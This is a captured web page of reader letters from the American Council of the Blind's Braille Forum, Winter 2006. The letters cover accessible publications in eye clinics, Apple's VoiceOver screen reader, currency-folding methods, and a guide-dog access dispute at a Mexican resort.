

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/letters-editor-winter-2006
body_size: 14143
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/letters-editor-winter-2006" />
<link rel="shortlink" href="https://www.acb.org/node/4867" />

    <title>Letters to the Editor | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4867","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-4867 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-2005-issues">2005 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-winter-dec-2005-jan-2006">BF Winter 2006</a>
      </li>
                <li class="breadcrumb-item active">
        Letters to the Editor
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Letters to the Editor</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="4867" about="/letters-editor-winter-2006" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Letters to the Editor" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>The contents of this column reflect the letters we had received by the time we went to press, December 12, 2005. Letters are limited to 300 words or less. All submissions must include the author's name and location. Opinions expressed are those of the authors.</p>

<h2><strong>Unreadable publications in doctors' offices and eye clinics</strong></h2>

<p>On one of my periodic visits to Duke Eye Center, I observed a number of publications (primarily news magazines) in the Glaucoma Service waiting room. Ironically, only the good Samaritans who provided us transportation to the eye center could read the print materials available. There were no publications directed specifically to the patients. It occurred to me: Why not have the large print edition of "The Braille Forum" available?</p>

<p>My suggestion is this: Place copies of "The Braille Forum" in major eye centers in the various states. I have utilized not only Duke but in past years the glaucoma services at Indiana University Medical Center and University of Virginia Hospitals. This would be a service to and a source of information for the patients and, secondarily, a means of raising the profile of ACB in the visual treatment community.</p>

<p>Should this endeavor entail additional and possibly burdensome costs, ask the respective state councils to underwrite the effort. I can tell you that the North Carolina Council will gladly participate. The state councils could select the recipient centers and perhaps even establish contacts there for receipt and distribution. This is one of those late-night brainstorms, but I hope you will consider it.</p>

<p>By the way, we had a great convention in Las Vegas. Let's do it again!</p>

<p>-- Allen Casey, Graham, N.C.</p>

<h2><strong>Regarding the September Issue</strong></h2>

<p>Greetings Sharon,</p>

<p>I was delighted to find my name and amateur collection of VoiceOver resources mentioned in the current issue of "The Braille Forum," September 2005. I was even more delighted with how fair and balanced I found Paul Edwards' article, "A New Era for Technology." People interested in learning more about the integrated screen reader component of Apple Macintosh OS X would be much better served by being directed to <a href="http://www.macvisionaries.com">http://www.macvisionaries.com</a> where they will find a robust user community. Please mention this invaluable resource in your next issue.</p>

<p>-- Bruce Bailey, Frederick, Md.</p>

<p>The Apple computer was the first one I learned to use, in the mid- 1980s. Then along came the Macintosh and PowerBooks, etc. I stayed with them until finally, in 1999 or 2000, I became a reluctant Windows user. When I heard about what Apple was doing with the new Tiger operating system, I was ecstatic and optimistic. I later read Paul Edwards' article in "The Braille Forum" (September 2005), and was interested in the things he said concerning the possible effect this will have on technology. I purchased my Mac in November of 2004, using the Panther operating system; on April 29, I bought the Tiger CD, and the local Mac store installed it. The first thing the installer showed me was how to activate VoiceOver. Once I got home and followed his instructions, I was up and running. In my opinion, there is a bright future ahead for VoiceOver and for those of us who are devoted Apple/Mac fans. Apple is now getting into the cell phone market, and is incorporating its iTunes software into it. Unfortunately, the iPods, which are popular in the sighted world, aren't yet fully accessible, but I believe that we can influence Apple to incorporate VoiceOver technology into the next generation Apple cell phones.</p>

<p>It is my hope that Apple will do more than include VoiceOver in their next generation computers; if they are serious players in the cell phone industry, I would like to see them expand their commitment. If they really want to capture the BVI market share, we dedicated Mac users need to get ourselves heard. Thank you, Paul, for your comments and observations. They are food for thought.</p>

<p>-- Richie Gardenhire, Anchorage, Alaska</p>

<p>Lois Wencil's basic advice about folding paper money is good. Most people I know, however, use a less elaborate folding system for the most- used bills. The point, of course, is to devise a system you can remember and use consistently. I rarely handle currency larger than a $20 bill, so the higher denominations aren't a problem to begin with. Those I did use in the past were folded in very special ways, or put into brailled envelopes until they could be exchanged or deposited. In my experience, most blind people usually leave one-dollar bills flat; fives are folded in half crosswise; tens, lengthwise; twenties in quarters; and anything beyond that is handled in the way one decides.</p>

<p>Thank you for another interesting, inspiring issue.</p>

<p>-- Phyllis Lackershire, Richland Center, Wis.</p>

<p>In reply to a previous letter to the editor</p>

<p>This will serve as a follow-up to Dawn Maxey's letter to the editor regarding our experience with Steve and Patty Yarman in Mexico. She said you did not do your homework, but it is Dawn who needed to do more homework.</p>

<p>For the information of your readers, the Sheraton Buganvilias was totally out of line in the action they took. Prior to our trip to Puerto Vallarta, I had confirmed twice with the manager at the resort that we were traveling with our guide dogs. This was done by telephone and followed up by e-mail. We were assured there would be no problem. At the time we were forced to leave, the manager lied to us about the local restrictions regarding guide dogs in that we later learned there are no restrictions. Theresa Duncan of Guide Dogs for the Blind has taken her dog there a number of times. If they had told us up front that we could not bring our dogs, we would not have gone.</p>

